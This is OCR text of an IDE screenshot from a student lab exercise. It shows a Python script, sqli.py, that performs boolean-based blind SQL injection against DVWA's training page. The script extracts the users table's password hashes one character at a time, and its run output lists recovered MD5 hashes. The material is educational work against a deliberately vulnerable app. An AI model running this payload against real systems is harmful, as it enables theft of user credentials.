 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 实验-08-806-2020211954-欧阳子熠-20221212 - sqli.py
实验-08-806-2020211954-欧阳子熠-20221212 sqli.py
sqli
项目
sqli.py
实验-08-806-2020211954-欧阳子熠-20221212
WebGoat-5.2
sqli.py
外部库
临时文件和控制台
37 15
64 for n in range(1,1000):
65 for i in range(33,127):
66 mydata = {'id': f"1 and ascii(substr((select group_concat(password) from users),{n},1))={i}#", 'Submit': 'Submit'}
67 r = requests.post(url + '/dvwa/vulnerabilities/sqli_blind/', data=mydata, cookies=mycookie)
68 t = r.text.split('<pre>')[1].split('</pre>')[0]
69 # print(mydata)
70 # print(t)
71 if 'exists' in t:
72 name+=chr(i)
73 print(name)
74 break
75
76 test()
77 # dbLength()
78 # dbName()
项目
结构
Bookmarks
通知
远程主机
数据库
SciView
运行: sqli
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c4
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c42
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428c
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb3
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5
Version Control 运行 TODO 问题 终端 Python Packages Python 控制台 服务
Python 3.9 已被配置为项目解释器 // 配置 Python 解释器... (今天 18:18) <无默认服务器> 80:15 CRLF UTF-8 4 个空格 Python 3.9